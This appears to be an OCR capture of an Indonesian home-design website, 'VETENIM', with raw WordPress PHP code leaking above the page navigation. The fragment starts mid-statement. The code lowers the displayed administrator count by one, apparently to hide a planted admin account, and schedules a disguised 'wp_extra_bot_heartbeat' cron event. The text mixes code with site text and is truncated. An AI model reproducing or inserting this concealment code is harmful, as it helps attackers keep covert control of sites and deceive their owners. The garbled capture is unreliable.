
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[
$key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' .
max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; }
); add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() + 5
* MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );
Skip
VETENIM
to
content
Kami Memberikan Informasi Desain Properti Rumah
MENU
VETENIM